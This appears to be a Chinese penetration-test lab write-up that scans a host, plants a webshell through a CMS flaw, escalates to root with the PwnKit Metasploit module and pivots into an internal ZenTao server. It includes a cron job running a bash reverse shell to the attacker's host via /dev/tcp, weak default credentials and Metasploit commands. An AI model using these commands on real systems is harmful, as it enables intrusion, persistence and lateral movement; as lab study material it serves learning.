目标ip 192.168.52.128
先使用fscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(root㉿kali)-[~] └─# ./fscan_amd64 -h 192.168.52.128 -p 1-10000 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan (icmp) Target 192.168.52.128 is alive [*] Icmp alive hosts len is: 1 192.168.52.128:81 open 192.168.52.128:80 open 192.168.52.128:888 open 192.168.52.128:22 open 192.168.52.128:21 open 192.168.52.128:3306 open 192.168.52.128:8888 open [*] alive ports len is: 7 start vulscan [*] WebTitle: http://192.168.52.128 code:200 len:1326 title:没有找到站点 [*] WebTitle: http://192.168.52.128:888 code:403 len:548 title:403 Forbidden [*] WebTitle: http://192.168.52.128:8888 code:302 len:219 title:Redirecting... 跳转url: http://192.168.52.128:8888/login [*] WebTitle: http://192.168.52.128:81 code:200 len:14404 title:极致CMS建站系统 [*] WebTitle: http://192.168.52.128:8888/login code:200 len:802 title:安全入口校验失败
看到8888端口 猜测是宝塔搭建的 去访问这个81端口 是个web服务
去google一下 发现存在个漏洞 https://xz.aliyun.com/t/9359
扫一下目录 找后台 网站的那个登录入口时坏的 用不了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 11:06:02] 200 - 479B - /404.html [11:06:05] 403 - 548B - /Public/ [11:06:08] 301 - 162B - /A -> http://192.168.52.128:81/A/ [11:06:10] 302 - 0B - /admin.php -> http://192.168.52.128:81/admin.php/Login/index.html [11:06:21] 301 - 162B - /backup -> http://192.168.52.128:81/backup/ [11:06:21] 403 - 548B - /backup/ [11:06:23] 301 - 162B - /cache -> http://192.168.52.128:81/cache/ [11:06:23] 403 - 548B - /cache/ [11:06:32] 200 - 4KB - /favicon.ico [11:06:37] 200 - 917B - /index.html [11:06:37] 200 - 14KB - /index.php [11:06:37] 200 - 0B - /index.php/login/ [11:06:37] 301 - 162B - /install -> http://192.168.52.128:81/install/ [11:06:37] 200 - 75B - /install/ [11:06:37] 200 - 75B - /install/index.php?upgrade/ [11:06:54] 200 - 22KB - /readme.txt [11:06:55] 200 - 157B - /robots.txt [11:06:59] 200 - 495B - /sitemap.xml [11:07:00] 301 - 162B - /static -> http://192.168.52.128:81/static/ [11:07:08] 200 - 816B - /web.config
访问admin.php 找到后台管理入口
于是去参考上面给的文章的步骤直接打就行了


成功写入 连蚁剑进行下一步操作
发现执行失败 看看是不是存在disable_function

使用蚁剑插件进行绕过
挨个试就能试出来的

成功 反弹个shell到攻击机上
然后写个定时任务 免得shell断了
1 2 3 echo "* * * * * bash -i >& /dev/tcp/192.168.52.129/3389 0>&1" | crontab - //写定时任务 echo $(crontab -l | grep -v "* * * * * bash -i >& /dev/tcp/192.168.52.129/3389 0>&1") | crontab - //删除定时任务

这里sudo -l 和suid没有发现什么可用于提权的 于是上线viper跑一下看看有没有内核提权
上传个elf文件运行就行了
如何跑一下提权exp
1 2 3 4 5 use post/multi/recon/local_exploit_suggester set sessions 1 run

1 2 3 4 5 6 7 8 9 10 msf6 post(multi/recon/local_exploit_suggester) > run [*] 192.168.52.128 - Collecting local exploits for x64/linux... [*] 192.168.52.128 - 188 exploit checks are being tried... [+] 192.168.52.128 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable. [+] 192.168.52.128 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated. [+] 192.168.52.128 - exploit/linux/local/pkexec: The service is running, but could not be validated. [+] 192.168.52.128 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable. [+] 192.168.52.128 - exploit/linux/local/su_login: The target appears to be vulnerable. [+] 192.168.52.128 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build. [-] 192.168.52.128 - Post interrupted by the console user
如何就会发现
1 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
这个模块可以跑 于是直接上
1 use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
成功拿到root权限 现在开始查看内网ip 先弹个shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ifconfig ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.52.128 netmask 255.255.255.0 broadcast 192.168.52.255 inet6 fe80::6eb2:c966:5aac:35d2 prefixlen 64 scopeid 0x20<link> ether 00:0c:29:f9:82:6d txqueuelen 1000 (Ethernet) RX packets 90995 bytes 21146861 (20.1 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 81592 bytes 16363478 (15.6 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.0.20.30 netmask 255.255.255.0 broadcast 10.0.20.255 inet6 fe80::1162:e042:35a0:5cd0 prefixlen 64 scopeid 0x20<link> ether 00:0c:29:f9:82:77 txqueuelen 1000 (Ethernet) RX packets 25 bytes 2701 (2.6 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 13 bytes 992 (992.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

存在一个内网地址 10.0.20.30 使用fscan扫一下
发现扫的时候就扫出来了这个30 就是我们本机自己 于是就猜测是不是内网其他主机开了防火墙
于是直接扫端口 不ping了 这里的-p 最好是指定固定ip不然会扫的很慢
1 ./fscan_amd64 -h 10.0.20.0/24 -np -p 21,22,80,81,135,139,445,8080,8081,3306,6379
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 [root@bogon tmp]# ./fscan_amd64 -h 10.0.20.0/24 -np -p 21,22,80,81,135,139,445,8080,8081,3306,6379 <md64 -h 10.0.20.0/24 -np -p 21,22,80,81,135,139,445,8080,8081,3306,6379 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan 10.0.20.30:22 open 10.0.20.30:80 open 10.0.20.30:21 open 10.0.20.30:81 open 10.0.20.66:8080 open 10.0.20.30:3306 open 10.0.20.66:3306 open [*] alive ports len is: 7 start vulscan [*] WebTitle: http://10.0.20.30 code:200 len:1326 title:没有找到站点 [*] WebTitle: http://10.0.20.30:81 code:200 len:14380 title:极致CMS建站系统 [*] WebTitle: http://10.0.20.66:8080 code:200 len:141 title:None [+] InfoScan:http://10.0.20.66:8080 [禅道]
这里的话是扫出来了66这个ip 这个ip只开了8080和3306端口

使用stowaway挂个代理 进去看看
同样是弱口令进行登录 admin/Admin123

windows机器
禅道漏洞
跟着复现就行了
1 2 3 4 pip本身是没有的 我们的得自己下来安装 $ curl https://bootstrap.pypa.io/pip/2.7/get-pip.py -o get-pip.py # 下载安装脚本 $ sudo python get-pip.py # 运行安装脚本
如何就能下载下来pip了 然后使用pip安装pyftpdlib模块
1 2 3 4 5 6 7 8 9 pip install pyftpdlib python -m pyftpdlib -p 24 -d . //默认开启了匿名 然后 ftp://10.0.20.30:24/shell.php //这里的用24的原因是21端口已经开了
然后访问
1 2 3 data/client/1/shell.php 就行了 //这里我不知道为啥写入的是空的 然后就自己手动加进去了
